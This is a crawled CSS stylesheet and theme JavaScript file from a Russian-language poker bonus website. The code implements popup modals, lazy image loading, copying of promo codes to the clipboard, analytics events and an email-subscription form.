    transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
}

.popup__container {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-perspective: 600px;
    perspective: 600px;
    z-index: 1001;

    text-align: center;
    visibility: visible;
    overflow-y: scroll;

    padding: 50px 0;
}

.popup__container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.popup__body   {
    background-color: #fff;
    pointer-events: auto;
    position: relative;
    min-width: 380px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto 0 -3px;
    -webkit-transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    padding: 45px;
 
    max-width: 600px;
}

.popup__close{
    position: absolute;
    font-size: 1.2rem;
    right: 0px;
    top: 0px;
    cursor: pointer;
    color: #fff;
    background-color:#22252D;
    width: 45px;
    height: 45px;
    border: 0;
}
.popup__close svg{
    width: 25px;
    height: 25px;
    fill: #fff;
}
.popup__close:hover{
    background-color:#F53338;
}
.popup__heading{
    font-size: 18px;
    line-height: 21px;
    margin: 0 0 12px;
    color: #000;
    font-weight: bold;
    text-align: center;
}

.promo__text{
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}
.promo__image{
    max-width: 600px;
    margin-top: 30px;
    width: 100%;
}
@media (max-width: 768px) {
    .popup__container{
        padding: 20px;
    }
    .popup__body{
        min-width: auto;
    }
    .promo__image{
        max-width: 100%;
        margin-top: 10px;
    }
    html.with--no_scroll {
        margin-right: 0;
    }
}

.popup__heading {
    margin-bottom: 30px;
    font-size: 1.5em;
    border-bottom: solid rgba(36, 37, 38, 0.5) 1px;
    padding-bottom: 15px;
}




.modal-close {
    background: transparent;
    padding: 5px 10px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
}

.btn-trap{
    display: block;
    text-decoration: none;
    border-radius: 5px;
    font-size: 18px;
    text-align: center;
    line-height: 36px;
    width: inherit;
    height: 40px;
    color: #fff;

    max-width: 200px;
    margin: 60px auto 0;
    position: relative;
    z-index: 1;

    font-size: 16px;
}
.btn-trap:hover{
    color: #fff; 
}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0
body_size: 4995
content:
//Lozad!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";    var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0]; u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});const observer = lozad(); // lazy loads elements with default selector as '.lozad'observer.observe();//Lozadfunction promoCopy() {    let copyCodes = document.querySelectorAll('.promocode-action');    if(copyCodes != null && copyCodes != undefined) {        copyCodes.forEach(function(item, index, items){            item.addEventListener('click', function(event){                event.preventDefault();                PopupPromo(item);            })        })    }}document.addEventListener('click', function(event) {    if ( event.target.closest('.promocode-action') || event.target.classList.contains('promocode-action') ) {        let item = ( event.target.classList.contains('promocode-action') ) ? event.target : event.target.closest('.promocode-action');        event.preventDefault();        PopupPromo(item);    }});function PopupPromo(item) {    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.querySelector('.promocode-action');    }    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.closest('.promocode-action');    }    let currentDate = new Date();    currentDate.setDate(currentDate.getDate() + 1);    let nextDay = String(currentDate.getDate()).padStart(2, '0') + '.' + String(currentDate.getMonth() + 1).padStart(2, '0') + '.' + currentDate.getFullYear();    let roomName = item.dataset.casinoname ?? '';    let bonusText = item.dataset.bonus_text ? ' на <span class="promo-popup-bonus_text">' + item.dataset.bonus_text + '</span>' : '';    let title = '';    let content = '<div class="promo-popup-box">' +        '<div class="promo-popup-item promo-popup-item__1"><div>Промокод <span class="promo-popup-code">' + item.getAttribute('data-promocode') + '</span> ' + bonusText + ' скопирован и действителен до ' + nextDay + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__2"><div>Для активации бонуса введите промокод в специальное поле на сайте покер-рума ' + roomName + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__3"><div>Найти актуальный адрес сайта можно в поисковых системах ' +        '<img src="/wp-content/themes/pokernet-child/images/yandex.svg" alt=""> ' +        'и <img src="/wp-content/themes/pokernet-child/images/google.svg" alt></div></div>' +        '</div>';    copyTextToClipboard(item.getAttribute('data-promocode'));    let p = item.getAttribute('data-promoimg');    let pt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    let d = item.getAttribute('data-promoimg');    let dt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    generatePopup(title, content, { p: p, pt: pt, d: d, dt: dt, close: true });    addGMData(item);}function addGMData(item) {    window.dataLayer.push({        'event': 'copycode',        'promocode': item.getAttribute('data-promocode'),        'brand': item.getAttribute('data-casinoname'),        'click': 1    });}var vw = window.innerWidth;function generatePopup(title, content, param = {}) {    let p = ((param.p) ? param.p : '');    let pt = ((param.pt) ? param.pt : '');    let d = ((param.d) ? param.d : '');    let dt = ((param.dt) ? param.dt : '');    let classes = ((param.classes) ? param.classes : '');    let close = ((param.close != undefined) ? param.close : true);    let img = ((vw > 768) ? d : p);    let time = '';    if ((pt != '') && (dt != '')) {        time = ((vw > 768) ? dt * 1000 : pt * 1000);    }    if (img != '')        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';    if (time != '')        var timer = 0;    var modal = document.createElement("div");    modal.setAttribute("id", "modal");    modal.setAttribute("class", "popup__modal " + classes);    let modal_bg = document.createElement("div");    modal_bg.setAttribute("class", "popup__layout");    let modal_container = document.createElement("div");    modal_container.setAttribute("class", "popup__container ");    let modal_body = document.createElement("div");    modal_body.setAttribute("class", "popup__body ");    /* Create title */    let modal_heading = document.createElement("div");    modal_heading.setAttribute("class", "popup__heading ");    modal_heading.innerHTML = title;    /*Create content*/    let modal_content = document.createElement("div");    modal_content.setAttribute("class", "popup__content ");    if (typeof content === 'string') {        modal_content.innerHTML = content;    } else {        modal_content.innerHTML = '';        modal_content.appendChild(content);    }    modal_container.appendChild(modal_body);    modal.appendChild(modal_bg);    modal.appendChild(modal_container);    modal_body.appendChild(modal_heading);    modal_body.appendChild(modal_content);    var root = document.getElementsByTagName('html')[0];    root.classList.add('with--no_scroll');    /*Close button*/    if (close == true) {        let modal_close = document.createElement("button");        modal_close.setAttribute("class", "popup__close ");        modal_body.appendChild(modal_close);        modal_container.onclick = function(event) {            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {                closeModal();            }        };        modal_close.addEventListener("click", function() {            closeModal();        });    }    document.onkeydown = function(evt) {        evt = evt || window.event;        var isEscape = false;        if ("key" in evt) {            isEscape = (evt.key === "Escape" || evt.key === "Esc");        } else {            isEscape = (evt.keyCode === 27);        }        if (isEscape) {            closeModal();        }    };    document.body.appendChild(modal);    if (time != '') {        timer = window.setTimeout(function() {            closeModal();        }, time);    }    function closeModal() {        modal.parentNode.removeChild(modal);        root.classList.remove('with--no_scroll');        if (timer) {            clearTimeout(timer);            timer = 0;        }    }}function fallbackCopyTextToClipboard(text) {    var textArea = document.createElement("textarea");    textArea.value = text;    // Avoid scrolling to bottom    textArea.style.top = "0";    textArea.style.left = "0";    textArea.style.position = "fixed";    document.body.appendChild(textArea);    textArea.focus();    textArea.select();    try {        var successful = document.execCommand('copy');        var msg = successful ? 'successful' : 'unsuccessful';        console.log('Fallback: Copying text command was ' + msg);    } catch (err) {        console.error('Fallback: Oops, unable to copy', err);    }    document.body.removeChild(textArea);}function copyTextToClipboard(text) {    if (!navigator.clipboard) {        fallbackCopyTextToClipboard(text);        return;    }    navigator.clipboard.writeText(text).then(function() {    }, function(err) {    });}document.addEventListener("click", function(e){    if(e.target.classList.contains("faq__question")) {        e.preventDefault();        if(e.target.nextElementSibling.classList.contains('active')) {            e.target.nextElementSibling.classList.remove('active');        } else {            e.target.nextElementSibling.classList.add('active');        }    }});/*Check comment Email*/let commentForm = document.querySelector( '#commentform' );if(commentForm != null && commentForm != undefined) {    commentForm.addEventListener('submit', function(e) {        let EMAIL_REGEXP = /^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/iu;        let email = document.getElementById( 'email' ).value;        if(!EMAIL_REGEXP.test(email)) {            document.getElementById( 'email' ).style="border-color: red;";            e.preventDefault();        }    });}document.body.addEventListener('click', (event) => {    event.target.closest('.btn-subscribe') && pky_open_head_subscribe_modal();});// head subscribe modalfunction pky_open_head_subscribe_modal() {    let content = `        <img src="/wp-content/themes/pokernet-child/images/head-subscribe-modal.svg" class="head-subscribe-modal--img" width="264" height="168" alt="subscribe">        <form action="" method="POST" class="head-subscribe-modal--form subscribe-form">            <div class="subscribe-response"></div>            <input type="email" name="email" class="subscribe-input" placeholder="Ваш email" required="" autocomplete="off">            <button type="submit" class="btn-modal-subscribe">Играть</button>        </form>    `;    generatePopup('Подпишись на бонусы', content, { classes: 'popup__modal-subscribe', close: true } );    let formSubscribe = document.querySelector('.head-subscribe-modal--form.subscribe-form');    if ( formSubscribe ) {        initSubscribeForm( formSubscribe );    }}// Проверяем localStorage при загрузке страницыlet pkyHeadSubscribes = document.querySelectorAll('.btn-subscribe');pkyHeadSubscribes.forEach(pkyHeadSubscribe => {    console.log(localStorage.getItem('subscribeClosed'));    if (localStorage.getItem('subscribeClosed') === 'true') {        pkyHeadSubscribe.remove();    } else {        pkyHeadSubscribe.classList.add('show');    }});function initSubscribeForm( form ) {    form.addEventListener('submit', event => {        event.preventDefault();        let root = document.getElementsByTagName('html')[0];        let email = form.querySelector('.subscribe-input');        let emailPattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;        let responseBlock = form.querySelector('.subscribe-response');        if (email.value.search(emailPattern) === 0) {            fetch(cnArgs.ajaxUrl, {                method: 'POST',                headers: {                    'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'                },                body: new URLSearchParams({                    action: 'subscriptionNew',                    email: email.value                })            })            .then(response => {                if (response.ok) {                    return response.json();                }            })            .then(data => {                if (data.msgCode == 1) {                    responseBlock.innerHTML = 'Вы уже подписаны на рассылку';                } else {                    responseBlock.innerHTML = 'Письмо отправлено, проверьте вашу почту';                }                setTimeout(() => {                    document.querySelector('.popup__modal-subscribe').remove();                    root.classList.remove('with--no_scroll');                }, 3000);            })            .catch(error => {                console.error('Возникла проблема:', error);            });        } else {            responseBlock.innerHTML = 'Неверный email';        }    });}